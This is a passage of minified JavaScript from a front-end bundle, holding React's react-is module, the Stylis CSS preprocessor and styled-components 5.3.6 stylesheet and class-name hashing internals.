M_(e){return typeof e.constructor=="function"&&!Xo(e)?E_(gs(e)):{}}function b_(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var T_=Object.prototype,I_=T_.hasOwnProperty;function R_(e){if(!bt(e))return b_(e);var t=Xo(e),r=[];for(var n in e)n=="constructor"&&(t||!I_.call(e,n))||r.push(n);return r}function ii(e){return rs(e)?es(e,!0):R_(e)}var Rn={exports:{}},ge={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ue=typeof Symbol=="function"&&Symbol.for,ai=Ue?Symbol.for("react.element"):60103,si=Ue?Symbol.for("react.portal"):60106,wn=Ue?Symbol.for("react.fragment"):60107,Sn=Ue?Symbol.for("react.strict_mode"):60108,Pn=Ue?Symbol.for("react.profiler"):60114,Dn=Ue?Symbol.for("react.provider"):60109,An=Ue?Symbol.for("react.context"):60110,ci=Ue?Symbol.for("react.async_mode"):60111,On=Ue?Symbol.for("react.concurrent_mode"):60111,Nn=Ue?Symbol.for("react.forward_ref"):60112,kn=Ue?Symbol.for("react.suspense"):60113,w_=Ue?Symbol.for("react.suspense_list"):60120,Yn=Ue?Symbol.for("react.memo"):60115,xn=Ue?Symbol.for("react.lazy"):60116,S_=Ue?Symbol.for("react.block"):60121,P_=Ue?Symbol.for("react.fundamental"):60117,D_=Ue?Symbol.for("react.responder"):60118,A_=Ue?Symbol.for("react.scope"):60119;function at(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case ai:switch(e=e.type,e){case ci:case On:case wn:case Pn:case Sn:case kn:return e;default:switch(e=e&&e.$$typeof,e){case An:case Nn:case xn:case Yn:case Dn:return e;default:return t}}case si:return t}}}function Ls(e){return at(e)===On}ge.AsyncMode=ci;ge.ConcurrentMode=On;ge.ContextConsumer=An;ge.ContextProvider=Dn;ge.Element=ai;ge.ForwardRef=Nn;ge.Fragment=wn;ge.Lazy=xn;ge.Memo=Yn;ge.Portal=si;ge.Profiler=Pn;ge.StrictMode=Sn;ge.Suspense=kn;ge.isAsyncMode=function(e){return Ls(e)||at(e)===ci};ge.isConcurrentMode=Ls;ge.isContextConsumer=function(e){return at(e)===An};ge.isContextProvider=function(e){return at(e)===Dn};ge.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===ai};ge.isForwardRef=function(e){return at(e)===Nn};ge.isFragment=function(e){return at(e)===wn};ge.isLazy=function(e){return at(e)===xn};ge.isMemo=function(e){return at(e)===Yn};ge.isPortal=function(e){return at(e)===si};ge.isProfiler=function(e){return at(e)===Pn};ge.isStrictMode=function(e){return at(e)===Sn};ge.isSuspense=function(e){return at(e)===kn};ge.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===wn||e===On||e===Pn||e===Sn||e===kn||e===w_||typeof e=="object"&&e!==null&&(e.$$typeof===xn||e.$$typeof===Yn||e.$$typeof===Dn||e.$$typeof===An||e.$$typeof===Nn||e.$$typeof===P_||e.$$typeof===D_||e.$$typeof===A_||e.$$typeof===S_)};ge.typeOf=at;(function(e){e.exports=ge})(Rn);var O_=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(r),c=0;c<o.length;c++){var d=o[c];if(!u(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function N_(e){function t(k,N,j,Z,y){for(var re=0,x=0,ce=0,oe=0,le,ne,De=0,Be=0,ae,Te=ae=le=0,pe=0,we=0,Lt=0,Se=0,Ct=j.length,Pe=Ct-1,He,ee="",he="",vt="",st="",ze;pe<Ct;){if(ne=j.charCodeAt(pe),pe===Pe&&x+oe+ce+re!==0&&(x!==0&&(ne=x===47?10:47),oe=ce=re=0,Ct++,Pe++),x+oe+ce+re===0){if(pe===Pe&&(0<we&&(ee=ee.replace(f,"")),0<ee.trim().length)){switch(ne){case 32:case 9:case 59:case 13:case 10:break;default:ee+=j.charAt(pe)}ne=59}switch(ne){case 123:for(ee=ee.trim(),le=ee.charCodeAt(0),ae=1,Se=++pe;pe<Ct;){switch(ne=j.charCodeAt(pe)){case 123:ae++;break;case 125:ae--;break;case 47:switch(ne=j.charCodeAt(pe+1)){case 42:case 47:e:{for(Te=pe+1;Te<Pe;++Te)switch(j.charCodeAt(Te)){case 47:if(ne===42&&j.charCodeAt(Te-1)===42&&pe+2!==Te){pe=Te+1;break e}break;case 10:if(ne===47){pe=Te+1;break e}}pe=Te}}break;case 91:ne++;case 40:ne++;case 34:case 39:for(;pe++<Pe&&j.charCodeAt(pe)!==ne;);}if(ae===0)break;pe++}switch(ae=j.substring(Se,pe),le===0&&(le=(ee=ee.replace(l,"").trim()).charCodeAt(0)),le){case 64:switch(0<we&&(ee=ee.replace(f,"")),ne=ee.charCodeAt(1),ne){case 100:case 109:case 115:case 45:we=N;break;default:we=O}if(ae=t(N,we,ae,ne,y+1),Se=ae.length,0<Y&&(we=r(O,ee,Lt),ze=s(3,ae,we,N,T,A,Se,ne,y,Z),ee=we.join(""),ze!==void 0&&(Se=(ae=ze.trim()).length)===0&&(ne=0,ae="")),0<Se)switch(ne){case 115:ee=ee.replace(D,o);case 100:case 109:case 45:ae=ee+"{"+ae+"}";break;case 107:ee=ee.replace(C,"$1 $2"),ae=ee+"{"+ae+"}",ae=R===1||R===2&&a("@"+ae,3)?"@-webkit-"+ae+"@"+ae:"@"+ae;break;default:ae=ee+ae,Z===112&&(ae=(he+=ae,""))}else ae="";break;default:ae=t(N,r(N,ee,Lt),ae,Z,y+1)}vt+=ae,ae=Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe);break;case 125:case 59:if(ee=(0<we?ee.replace(f,""):ee).trim(),1<(Se=ee.length))switch(Te===0&&(le=ee.charCodeAt(0),le===45||96<le&&123>le)&&(Se=(ee=ee.replace(" ",":")).length),0<Y&&(ze=s(1,ee,N,k,T,A,he.length,Z,y,Z))!==void 0&&(Se=(ee=ze.trim()).length)===0&&(ee="\0\0"),le=ee.charCodeAt(0),ne=ee.charCodeAt(1),le){case 0:break;case 64:if(ne===105||ne===99){st+=ee+j.charAt(pe);break}default:ee.charCodeAt(Se-1)!==58&&(he+=i(ee,le,ne,ee.charCodeAt(2)))}Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe)}}switch(ne){case 13:case 10:x===47?x=0:1+le===0&&Z!==107&&0<ee.length&&(we=1,ee+="\0"),0<Y*z&&s(0,ee,N,k,T,A,he.length,Z,y,Z),A=1,T++;break;case 59:case 125:if(x+oe+ce+re===0){A++;break}default:switch(A++,He=j.charAt(pe),ne){case 9:case 32:if(oe+re+x===0)switch(De){case 44:case 58:case 9:case 32:He="";break;default:ne!==32&&(He=" ")}break;case 0:He="\\0";break;case 12:He="\\f";break;case 11:He="\\v";break;case 38:oe+x+re===0&&(we=Lt=1,He="\f"+He);break;case 108:if(oe+x+re+E===0&&0<Te)switch(pe-Te){case 2:De===112&&j.charCodeAt(pe-3)===58&&(E=De);case 8:Be===111&&(E=Be)}break;case 58:oe+x+re===0&&(Te=pe);break;case 44:x+ce+oe+re===0&&(we=1,He+="\r");break;case 34:case 39:x===0&&(oe=oe===ne?0:oe===0?ne:oe);break;case 91:oe+x+ce===0&&re++;break;case 93:oe+x+ce===0&&re--;break;case 41:oe+x+re===0&&ce--;break;case 40:if(oe+x+re===0){if(le===0)switch(2*De+3*Be){case 533:break;default:le=1}ce++}break;case 64:x+ce+oe+re+Te+ae===0&&(ae=1);break;case 42:case 47:if(!(0<oe+re+ce))switch(x){case 0:switch(2*ne+3*j.charCodeAt(pe+1)){case 235:x=47;break;case 220:Se=pe,x=42}break;case 42:ne===47&&De===42&&Se+2!==pe&&(j.charCodeAt(Se+2)===33&&(he+=j.substring(Se,pe+1)),He="",x=0)}}x===0&&(ee+=He)}Be=De,De=ne,pe++}if(Se=he.length,0<Se){if(we=N,0<Y&&(ze=s(2,he,we,k,T,A,Se,Z,y,Z),ze!==void 0&&(he=ze).length===0))return st+he+vt;if(he=we.join(",")+"{"+he+"}",R*E!==0){switch(R!==2||a(he,2)||(E=0),E){case 111:he=he.replace(b,":-moz-$1")+he;break;case 112:he=he.replace(v,"::-webkit-input-$1")+he.replace(v,"::-moz-$1")+he.replace(v,":-ms-input-$1")+he}E=0}}return st+he+vt}function r(k,N,j){var Z=N.trim().split(m);N=Z;var y=Z.length,re=k.length;switch(re){case 0:case 1:var x=0;for(k=re===0?"":k[0]+" ";x<y;++x)N[x]=n(k,N[x],j).trim();break;default:var ce=x=0;for(N=[];x<y;++x)for(var oe=0;oe<re;++oe)N[ce++]=n(k[oe]+" ",Z[x],j).trim()}return N}function n(k,N,j){var Z=N.charCodeAt(0);switch(33>Z&&(Z=(N=N.trim()).charCodeAt(0)),Z){case 38:return N.replace(g,"$1"+k.trim());case 58:return k.trim()+N.replace(g,"$1"+k.trim());default:if(0<1*j&&0<N.indexOf("\f"))return N.replace(g,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+N}function i(k,N,j,Z){var y=k+";",re=2*N+3*j+4*Z;if(re===944){k=y.indexOf(":",9)+1;var x=y.substring(k,y.length-1).trim();return x=y.substring(0,k).trim()+x+";",R===1||R===2&&a(x,1)?"-webkit-"+x+x:x}if(R===0||R===2&&!a(y,1))return y;switch(re){case 1015:return y.charCodeAt(10)===97?"-webkit-"+y+y:y;case 951:return y.charCodeAt(3)===116?"-webkit-"+y+y:y;case 963:return y.charCodeAt(5)===110?"-webkit-"+y+y:y;case 1009:if(y.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+y+y;case 978:return"-webkit-"+y+"-moz-"+y+y;case 1019:case 983:return"-webkit-"+y+"-moz-"+y+"-ms-"+y+y;case 883:if(y.charCodeAt(8)===45)return"-webkit-"+y+y;if(0<y.indexOf("image-set(",11))return y.replace(X,"$1-webkit-$2")+y;break;case 932:if(y.charCodeAt(4)===45)switch(y.charCodeAt(5)){case 103:return"-webkit-box-"+y.replace("-grow","")+"-webkit-"+y+"-ms-"+y.replace("grow","positive")+y;case 115:return"-webkit-"+y+"-ms-"+y.replace("shrink","negative")+y;case 98:return"-webkit-"+y+"-ms-"+y.replace("basis","preferred-size")+y}return"-webkit-"+y+"-ms-"+y+y;case 964:return"-webkit-"+y+"-ms-flex-"+y+y;case 1023:if(y.charCodeAt(8)!==99)break;return x=y.substring(y.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+y+"-ms-flex-pack"+x+y;case 1005:return h.test(y)?y.replace(p,":-webkit-")+y.replace(p,":-moz-")+y:y;case 1e3:switch(x=y.substring(13).trim(),N=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(N)){case 226:x=y.replace(M,"tb");break;case 232:x=y.replace(M,"tb-rl");break;case 220:x=y.replace(M,"lr");break;default:return y}return"-webkit-"+y+"-ms-"+x+y;case 1017:if(y.indexOf("sticky",9)===-1)break;case 975:switch(N=(y=k).length-10,x=(y.charCodeAt(N)===33?y.substring(0,N):y).substring(k.indexOf(":",7)+1).trim(),re=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:y=y.replace(x,"-webkit-"+x)+";"+y;break;case 207:case 102:y=y.replace(x,"-webkit-"+(102<re?"inline-":"")+"box")+";"+y.replace(x,"-webkit-"+x)+";"+y.replace(x,"-ms-"+x+"box")+";"+y}return y+";";case 938:if(y.charCodeAt(5)===45)switch(y.charCodeAt(6)){case 105:return x=y.replace("-items",""),"-webkit-"+y+"-webkit-box-"+x+"-ms-flex-"+x+y;case 115:return"-webkit-"+y+"-ms-flex-item-"+y.replace(U,"")+y;default:return"-webkit-"+y+"-ms-flex-line-pack"+y.replace("align-content","").replace(U,"")+y}break;case 973:case 989:if(y.charCodeAt(3)!==45||y.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),N,j,Z).replace(":fill-available",":stretch"):y.replace(x,"-webkit-"+x)+y.replace(x,"-moz-"+x.replace("fill-",""))+y;break;case 962:if(y="-webkit-"+y+(y.charCodeAt(5)===102?"-ms-"+y:"")+y,j+Z===211&&y.charCodeAt(13)===105&&0<y.indexOf("transform",10))return y.substring(0,y.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+y}return y}function a(k,N){var j=k.indexOf(N===1?":":"{"),Z=k.substring(0,N!==3?j:10);return j=k.substring(j+1,k.length-1),F(N!==2?Z:Z.replace(B,"$1"),j,N)}function o(k,N){var j=i(N,N.charCodeAt(0),N.charCodeAt(1),N.charCodeAt(2));return j!==N+";"?j.replace($," or ($1)").substring(4):"("+N+")"}function s(k,N,j,Z,y,re,x,ce,oe,le){for(var ne=0,De=N,Be;ne<Y;++ne)switch(Be=w[ne].call(d,k,De,j,Z,y,re,x,ce,oe,le)){case void 0:case!1:case!0:case null:break;default:De=Be}if(De!==N)return De}function u(k){switch(k){case void 0:case null:Y=w.length=0;break;default:if(typeof k=="function")w[Y++]=k;else if(typeof k=="object")for(var N=0,j=k.length;N<j;++N)u(k[N]);else z=!!k|0}return u}function c(k){return k=k.prefix,k!==void 0&&(F=null,k?typeof k!="function"?R=1:(R=2,F=k):R=0),c}function d(k,N){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),ie=j,j=[ie],0<Y){var Z=s(-1,N,j,j,T,A,0,0,0,0);Z!==void 0&&typeof Z=="string"&&(N=Z)}var y=t(O,j,N,0,0);return 0<Y&&(Z=s(-2,y,j,j,T,A,y.length,0,0,0),Z!==void 0&&(y=Z)),ie="",E=0,A=T=1,y}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,C=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,b=/:(read-only)/g,M=/[svh]\w+-[tblr]{2}/,D=/\(\s*(.*)\s*\)/g,$=/([\s\S]*?);/g,U=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,X=/([^-])(image-set\()/,A=1,T=1,E=0,R=1,O=[],w=[],Y=0,F=null,z=0,ie="";return d.use=u,d.set=c,e!==void 0&&c(e),d}var k_={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Y_(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var x_=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,y1=Y_(function(e){return x_.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ui=Rn.exports,B_={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},H_={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},$_={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Cs={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},li={};li[ui.ForwardRef]=$_;li[ui.Memo]=Cs;function M1(e){return ui.isMemo(e)?Cs:li[e.$$typeof]||B_}var F_=Object.defineProperty,j_=Object.getOwnPropertyNames,b1=Object.getOwnPropertySymbols,U_=Object.getOwnPropertyDescriptor,V_=Object.getPrototypeOf,T1=Object.prototype;function vs(e,t,r){if(typeof t!="string"){if(T1){var n=V_(t);n&&n!==T1&&vs(e,n,r)}var i=j_(t);b1&&(i=i.concat(b1(t)));for(var a=M1(e),o=M1(t),s=0;s<i.length;++s){var u=i[s];if(!H_[u]&&!(r&&r[u])&&!(o&&o[u])&&!(a&&a[u])){var c=U_(t,u);try{F_(e,u,c)}catch(d){}}}}return e}var G_=vs;function mt(){return(mt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var I1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},bo=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Rn.exports.typeOf(e)},_n=Object.freeze([]),xt=Object.freeze({});function ur(e){return typeof e=="function"}function R1(e){return e.displayName||e.name||"Component"}function di(e){return e&&typeof e.styledComponentId=="string"}var lr=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",_i=typeof window<"u"&&"HTMLElement"in window,W_=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),z_={};function Zt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var Z_=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Zt(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var u=this.indexOfGroup(r+1),c=0,d=n.length;c<d;c++)this.tag.insertRule(u,n[c])&&(this.groupSizes[r]++,u++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),sn=new Map,fn=new Map,Pr=1,qr=function(e){if(sn.has(e))return sn.get(e);for(;fn.has(Pr);)Pr++;var t=Pr++;return sn.set(e,t),fn.set(t,e),t},q_=function(e){return fn.get(e)},X_=function(e,t){t>=Pr&&(Pr=t+1),sn.set(e,t),fn.set(t,e)},K_="style["+lr+'][data-styled-version="5.3.6"]',J_=new RegExp("^"+lr+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Q_=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},e5=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(J_);if(s){var u=0|parseInt(s[1],10),c=s[2];u!==0&&(X_(c,u),Q_(e,c,s[3]),e.getTag().insertRules(u,n)),n.length=0}else n.push(o)}}},t5=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},Es=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var u=s.childNodes,c=u.length;c>=0;c--){var d=u[c];if(d&&d.nodeType===1&&d.hasAttribute(lr))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(lr,"active"),n.setAttribute("data-styled-version","5.3.6");var o=t5();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},r5=function(){function e(r){var n=this.element=Es(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var u=a[o];if(u.ownerNode===i)return u}Zt(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),n5=function(){function e(r){var n=this.element=Es(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),o5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),w1=_i,i5={isServer:!_i,useCSSOMInjection:!W_},pn=function(){function e(r,n,i){r===void 0&&(r=xt),n===void 0&&(n={}),this.options=mt({},i5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&_i&&w1&&(w1=!1,function(a){for(var o=document.querySelectorAll(K_),s=0,u=o.length;s<u;s++){var c=o[s];c&&c.getAttribute(lr)!=="active"&&(e5(a,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return qr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(mt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new o5(o):a?new r5(o):new n5(o),new Z_(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(qr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(qr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(qr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=q_(o);if(s!==void 0){var u=r.names.get(s),c=n.getGroup(o);if(u&&c&&u.size){var d=lr+".g"+o+'[id="'+s+'"]',l="";u!==void 0&&u.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+c+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),a5=/(a)(d)/gi,S1=function(e){return String.fromCharCode(e+(e>25?39:97))};function To(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=S1(t%52)+r;return(S1(t%52)+r).replace(a5,"$1-$2")}var nr=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},ys=function(e){return nr(5381,e)};function Ms(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(ur(r)&&!di(r))return!1}return!0}var s5=ys("5.3.6"),c5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ms(t),this.componentId=r,this.baseHash=nr(s5,r),this.baseStyle=n,pn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=qt(this.rules,t,r,n).join(""),s=To(nr(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var u=n(o,"."+s,void 0,i);r.insertRules(i,s,u)}a.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,d=nr(this.baseHash,n.hash),l="",f=0;f<c;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=qt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=nr(d,L+f),l+=L}}if(l){var m=To(d>>>0);if(!r.hasNameForId(i,m)){var g=n(l,"."+m,void 0,i);r.insertRules(i,m,g)}a.push(m)}}return a.join(" ")},e}(),u5=/^\s*\/\/.*$/gm,l5=[":","[",".","#"];function bs(e){var t,r,n,i,a=e===void 